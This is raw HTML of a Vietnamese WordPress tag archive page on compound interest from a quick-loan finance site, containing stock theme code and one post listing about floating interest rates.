

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vaytiennhanhsieutoc.net/tag/lai-kep/
body_size: 9498
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v14.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>lãi kép Archives - Vaytiennhanhsieutoc.net</title>
	<meta name="robots" content="noindex, follow" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="lãi kép Archives - Vaytiennhanhsieutoc.net" />
	<meta property="og:url" content="https://vaytiennhanhsieutoc.net/tag/lai-kep/" />
	<meta property="og:site_name" content="Vaytiennhanhsieutoc.net" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vaytiennhanhsieutoc.net/#website","url":"https://vaytiennhanhsieutoc.net/","name":"Vaytiennhanhsieutoc.net","description":"\u0110\u1ea7u t\u01b0 t\u00e0i ch\u00ednh - Cu\u1ed9c s\u1ed1ng v\u1eefng m\u1ea1nh","potentialAction":[{"@type":"SearchAction","target":"https://vaytiennhanhsieutoc.net/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"CollectionPage","@id":"https://vaytiennhanhsieutoc.net/tag/lai-kep/#webpage","url":"https://vaytiennhanhsieutoc.net/tag/lai-kep/","name":"l\u00e3i k\u00e9p Archives - Vaytiennhanhsieutoc.net","isPartOf":{"@id":"https://vaytiennhanhsieutoc.net/#website"},"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vaytiennhanhsieutoc.net &raquo;" href="https://vaytiennhanhsieutoc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Vaytiennhanhsieutoc.net &raquo;" href="https://vaytiennhanhsieutoc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Vaytiennhanhsieutoc.net &raquo; lãi kép" href="https://vaytiennhanhsieutoc.net/tag/lai-kep/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vaytiennhanhsieutoc.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://vaytiennhanhsieutoc.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://vaytiennhanhsieutoc.net/wp-content/themes/mh-magazine-lite/style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://vaytiennhanhsieutoc.net/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vaytiennhanhsieutoc.net/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://vaytiennhanhsieutoc.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://vaytiennhanhsieutoc.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vaytiennhanhsieutoc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://vaytiennhanhsieutoc.net/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.9.2' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://vaytiennhanhsieutoc.net/wp-json/" /><link rel="alternate" type="application/json" href="https://vaytiennhanhsieutoc.net/wp-json/wp/v2/tags/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<!--[if lt IE 9]>
<script src="https://vaytiennhanhsieutoc.net/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/cropped-vaytiennhanhsieutoc-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/cropped-vaytiennhanhsieutoc-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/cropped-vaytiennhanhsieutoc-180x180.png" />
<meta name="msapplication-TileImage" content="https://vaytiennhanhsieutoc.net/wp-content/uploads/2021/12/cropped-vaytiennhanhsieutoc-270x270.png" />
</head>
<body id="mh-mobile" class="archive tag tag-lai-kep tag-61 mh-right-sb elementor-default elementor-kit-354" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://vaytiennhanhsieutoc.net/" title="Vaytiennhanhsieutoc.net" rel="home">
<img class="mh-header-image" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2022/06/cropped-vay-tien-sieu-toc-1.png" height="250" width="1080" alt="Vaytiennhanhsieutoc.net" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://vaytiennhanhsieutoc.net/" title="Vaytiennhanhsieutoc.net" rel="home">
<h2 class="mh-header-title">Vaytiennhanhsieutoc.net</h2>
<h3 class="mh-header-tagline">Đầu tư tài chính - Cuộc sống vững mạnh</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-home-container"><ul id="menu-home" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://vaytiennhanhsieutoc.net/kien-thuc-tai-chinh/">Kiến thức tài chính</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://vaytiennhanhsieutoc.net/kinh-nghiem-vay-tien/">Kinh nghiệm vay tiền</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://vaytiennhanhsieutoc.net/vay-tien-nong/">Vay Tiền Nóng</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://vaytiennhanhsieutoc.net/doi-song/">Đời sống</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-521"><a href="https://vaytiennhanhsieutoc.net/tin-tong-hop/">Tin Tổng Hợp</a>
<ul class="sub-menu">
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://vaytiennhanhsieutoc.net/tin-tong-hop/the-gioi/">Thế giới</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://vaytiennhanhsieutoc.net/tin-tong-hop/trong-nuoc/">Trong nước</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">lãi kép</h1>			</header><article class="mh-loop-item mh-clearfix post-385 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-tai-chinh tag-lai-kep tag-lai-suat-ngan-hang tag-lai-suat-tha-noi">
	<figure class="mh-loop-thumb">
		<a href="https://vaytiennhanhsieutoc.net/lai-suat-tha-noi/"><img width="326" height="245" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2022/04/Lãi-suất-thả-nổi.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="Lãi suất thả nổi" decoding="async" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2022/04/Lãi-suất-thả-nổi.jpg 1000w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2022/04/Lãi-suất-thả-nổi-300x225.jpg 300w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2022/04/Lãi-suất-thả-nổi-768x576.jpg 768w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://vaytiennhanhsieutoc.net/lai-suat-tha-noi/" rel="bookmark">
					Lãi suất thả nổi là gì? Nên chọn lãi suất thả nổi khi vay không?				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>4 Tháng Tám, 2023</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vaytiennhanhsieutoc.net/author/hangpt/">hinhnd</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/lai-suat-tha-noi/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
